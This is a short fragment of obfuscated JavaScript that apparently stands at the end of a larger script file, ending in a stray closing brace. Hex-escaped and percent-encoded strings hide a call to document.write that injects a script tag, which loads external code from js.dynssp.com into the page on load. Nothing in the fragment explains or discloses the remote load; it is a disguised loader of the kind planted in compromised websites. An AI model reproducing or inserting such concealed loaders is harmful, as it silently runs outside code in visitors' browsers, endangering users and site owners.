_0xddeb=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x36\x25\x33\x35\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0xddeb[1]](unescape(_0xddeb[0]))}